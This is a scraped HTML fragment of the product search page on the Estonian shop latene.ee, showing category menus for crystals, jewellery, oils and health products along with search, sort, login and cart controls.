                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-240x240h.jpg 2x" alt="ILUTOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-240x240w.jpg 2x">
                <a href="https://latene.ee/massažirullikud"><span>MASSAŽIRULLIKUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-240x240h.jpg 2x">
                <a href="https://latene.ee/meik"><span>MEIK</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-240x240w.jpg 2x">
                <a href="https://latene.ee/nahahooldus"><span>NAHAHOOLDUS</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://latene.ee/olid" class="catalog-title">ÕLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/olid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-240x240h.jpg 2x" alt="ÕLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-240x240.jpg 2x">
                <a href="https://latene.ee/aroomiolid"><span>AROOMIÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-240x240h.jpg 2x">
                <a href="https://latene.ee/baasolid"><span>BAASÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-240x240w.jpg 2x">
                <a href="https://latene.ee/difuuserid"><span>DIFUUSERID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-240x240h.jpg 2x">
                <a href="https://latene.ee/eeterlikud-olid"><span>EETERLIKUD ÕLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/olid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://latene.ee/tervisetooted" class="catalog-title">TERVISETOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/tervisetooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-image="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-240x240w.jpg 2x" alt="TERVISETOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-240x240w.jpg 2x">
                <a href="https://latene.ee/ajurveeda"><span>AJURVEEDA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/supertoidusegud-240x240w.jpg 2x">
                <a href="https://latene.ee/supertoidusegud"><span>SUPERTOIDUSEGUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-240x240w.jpg 2x">
                <a href="https://latene.ee/vitamiinid-ja-mineraalained"><span>VITAMIINID JA MINERAALAINED</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://latene.ee/muud-kaubad" class="catalog-title">MUUD KAUBAD</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/muud-kaubad" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-240x240h.jpg 2x" alt="MUUD KAUBAD" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-240x240w.jpg 2x">
                <a href="https://latene.ee/eliksiiripudelid"><span>ELIKSIIRIPUDELID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-240x240h.jpg 2x">
                <a href="https://latene.ee/karbid"><span>KARBID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kotid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kotid"><span>KOTID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-240x240w.jpg 2x">
                <a href="https://latene.ee/paelad-ja-ketid"><span>PAELAD JA KETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/muud-kaubad"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;10_tene-artiklid" >
              <span class="links-text">Tene artiklid</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" >
              <span class="links-text">Aasta horoskoobid</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-287">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://latene.ee/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">KÕIK TOOTED</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>KÕIK TOOTED </a></li>
                <li data-category_id="9999999" class="category-level-2"><a>KÕIK ARTIKLID</a></li>
                            <li data-category_id="250" class=" category-level-2"><a>ARMASTUSEKRISTALLID</a></li>
        
          <li data-category_id="251" class=" category-level-2"><a>KÜLLUSEKRISTALLID</a></li>
        
          <li data-category_id="146" class=" category-level-2"><a>AINUEKSEMPLARID</a></li>
        
          <li data-category_id="231" class=" category-level-2"><a>CBD</a></li>
        
          <li data-category_id="87" class=" category-level-2"><a>EHTED</a></li>
        
          <li data-category_id="136" class=" category-level-2"><a>ERIPAKKUMISED</a></li>
        
          <li data-category_id="151" class=" category-level-2"><a>ILUTOOTED</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>KRISTALLID</a></li>
        
          <li data-category_id="59" class=" category-level-2"><a>LA TENE BRÄND</a></li>
        
          <li data-category_id="140" class=" category-level-2"><a>LÕPUMÜÜK</a></li>
        
          <li data-category_id="104" class=" category-level-2"><a>MUUD KAUBAD</a></li>
        
          <li data-category_id="141" class=" category-level-2"><a>TERVISETOOTED</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>VÄEESEMED</a></li>
        
          <li data-category_id="131" class=" category-level-2"><a>ÕLID</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Otsi..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://latene.ee/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Laadimine..." class="dropdown-toggle cart-heading" href="https://latene.ee/checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Ostukorv</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Teie ostukorv on tühi!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<ul class="breadcrumb">
    <li><a href="https://latene.ee/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;page=3">Otsing</a></li>
  </ul>
  <h1 class="title page-title"><span>Otsing</span></h1>

<div id="product-search" class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-2-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-2-1-1">
                    <div class="module module-catalog module-catalog-262 image-on-hover">
    <div class="module-body">
              
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

                <div id="content" class="col-sm-9">
            
			

							<ul style="display:none;">
																								<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/" itemprop="url"><span itemprop="title"></span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;page=3" itemprop="url"><span itemprop="title">Otsing</span></a>
							</li>
															</ul>
						
      <h2 class="title search-criteria-title">Otsingukriteeriumid</h2>

      <div class="search-form">
        <div class="inputs">
          <input type="text" name="search" value="" placeholder="Märksõnad" id="input-search" class="form-control" />

          <select name="category_id" class="form-control">
            <option value="0">Kõik kategooriad</option>
                                          <option value="250">ARMASTUSEKRISTALLID</option>
                                                                      <option value="251">KÜLLUSEKRISTALLID</option>
                                                                      <option value="146">AINUEKSEMPLARID</option>
                                                                      <option value="231">CBD</option>
                                                                      <option value="87">EHTED</option>
                                                              <option value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBEEHTED</option>
                                                                      <option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBERIPATSID</option>
                                                                        <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBEKÕRVARÕNGAD</option>
                                                                        <option value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBESÕRMUSED</option>
                                                                                  <option value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAKEED</option>
                                                                                <option value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KULDEHTED</option>
                                                                                <option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUGUGA KRISTALLID</option>
                                                                                <option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEKETID</option>
                                                                                <option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOOMATALISMANID</option>
                                                                                <option value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIPATSID</option>
                                                                                <option value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÜDAMETALISMANID </option>
                                                                                <option value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÕRMUSED</option>
                                                                                <option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PÄIKESERATTAD</option>
                                                                                        <option value="136">ERIPAKKUMISED</option>
                                                              <option value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUUPAKKUMINE</option>
                                                                                        <option value="151">ILUTOOTED</option>
                                                              <option value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASSAŽIRULLIKUD</option>
                                                                                <option value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEIK</option>
                                                                      <option value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HUULED</option>
                                                                        <option value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNED</option>
                                                                        <option value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NÄGU</option>
                                                                        <option value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SILMAD, KULMUD</option>
                                                                        <option value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEIGITARVIKUD</option>
                                                                                  <option value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NAHAHOOLDUS</option>
                                                                      <option value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEHA</option>
                                                                        <option value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄED</option>
                                                                        <option value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NÄGU</option>
                                                                                          <option value="78">KRISTALLID</option>
                                                              <option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;POLEERITUD</option>
                                                                                <option value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LIHVIMATA</option>
                                                                                <option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEOODID</option>
                                                                                <option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASSAAŽ JA MEDITEERIMINE</option>
                                                                                <option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KRISTALLCHIPSID</option>
                                                                                        <option value="59">LA TENE BRÄND</option>
                                                              <option value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025</option>
                                                                                <option value="269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2026</option>
                                                                      <option value="271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EHTED</option>
                                                                        <option value="270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOMPLEKTID</option>
                                                                                  <option value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EKSKLUSIIVSED VÄEEHTED</option>
                                                                      <option value="256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAEHE</option>
                                                                        <option value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEVÕRUD</option>
                                                                        <option value="253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÕRVARÕNGAD</option>
                                                                        <option value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANID</option>
                                                                                  <option value="244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JALAKETID</option>
                                                                                <option value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAKEED</option>
                                                                                <option value="237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KINKEKOMPLEKTID</option>
                                                                                <option value="65">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOMPLEKTID</option>
                                                                                <option value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANID</option>
                                                                                <option value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEKETID</option>
                                                                                <option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÕRVARÕNGAD</option>
                                                                                <option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LASTE KÄEKETID</option>
                                                                                <option value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEESTE KÄEKETID</option>
                                                                                <option value="236">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIPATSID</option>
                                                                                <option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÕRMUSED</option>
                                                                                <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TÄHEMÄRGID</option>
                                                                                <option value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VÕTMEHOIDJA</option>
                                                                                <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ÕLID</option>
                                                                      <option value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AROOMIÕLID</option>
                                                                        <option value="135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EETERLIKUD ÕLID</option>
                                                                        <option value="134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAASÕLID</option>
                                                                        <option value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ROLL-ON EETERLIKUD ÕLID</option>
                                                                                          <option value="140">LÕPUMÜÜK</option>
                                                                      <option value="104">MUUD KAUBAD</option>
                                                              <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELIKSIIRIPUDELID</option>
                                                                                <option value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KARBID</option>
                                                                                <option value="105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOTID</option>
                                                                                <option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PAELAD JA KETID</option>
                                                                                <option value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPIRITUAALSED SOKID</option>
                                                                                <option value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANIDE HOIDJAD</option>
                                                                                <option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VIIRUKIHOIDJAD</option>
                                                                                        <option value="141">TERVISETOOTED</option>
                                                              <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AJURVEEDA</option>
                                                                                <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUPERTOIDUSEGUD</option>
                                                                                <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VITAMIINID JA MINERAALAINED</option>
                                                                                        <option value="70">VÄEESEMED</option>
                                                              <option value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUJUD</option>
                                                                                <option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUULID</option>
                                                                                <option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNLAALUSED</option>
                                                                                <option value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNLAD</option>
                                                                                <option value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OBELISKID</option>
                                                                                <option value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PENDLID</option>
                                                                                <option value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PÜRAMIIDID</option>
                                                                                <option value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RITUAALITAIMED JA VIIRUKID</option>
                                                                                <option value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RUUNID</option>
                                                                                <option value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UNENÄOPÜÜDJAD</option>
                                                                                <option value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VÕTMEHOIDJAD</option>
                                                                                        <option value="131">ÕLID</option>
                                                              <option value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AROOMIÕLID</option>
                                                                                <option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAASÕLID</option>
                                                                                <option value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DIFUUSERID</option>
                                                                                <option value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EETERLIKUD ÕLID</option>
                                                                                <option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ÕLILAMBID</option>
                                                                    </select>
        </div>

        <div class="checkbox">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Otsi alamkategooriatest</label>
        </div>

        <div class="checkbox">
          <label class="checkbox-inline">
                          <input type="checkbox" name="description" value="1" id="description" />
                        Otsi tootekirjeldustest</label>
        </div>

      </div>

      <div class="buttons clearfix">
          <div class="pull-right"><button id="button-search" class="btn btn-primary"><span>Otsi</span></button></div>
      </div>
      <h2 class="title search-products-title">Otsingukriteeriumile vastavad tooted</h2>
      <div class="main-products-wrapper">
                              <div class="products-filter">
                  <div class="grid-list">
                    <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Tabelvaade" data-view="grid"></button>
                    <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="Nimekiri" data-view="list"></button>
                    <a href="https://latene.ee/product/compare" id="compare-total" class="compare-btn"><span class="links-text">Tootevõrdlus</span><span class="count-badge count-zero ">0</span></a>
                  </div>
                  <div class="select-group">
                      <div class="input-group input-group-sm sort-by">
                          <label class="input-group-addon" for="input-sort">Sorteeri:</label>
                          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                                                                      <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=c-vitamiin" selected="selected">Vaikimisi</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=c-vitamiin">Nimi (A - Z)</option>
